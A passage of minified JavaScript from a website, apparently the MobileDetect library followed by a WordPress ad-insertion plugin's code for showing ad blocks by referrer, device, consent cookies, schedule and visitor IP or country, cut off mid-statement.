shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
var ai_ip=!0,ai_data_id="e77c21bd08",ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
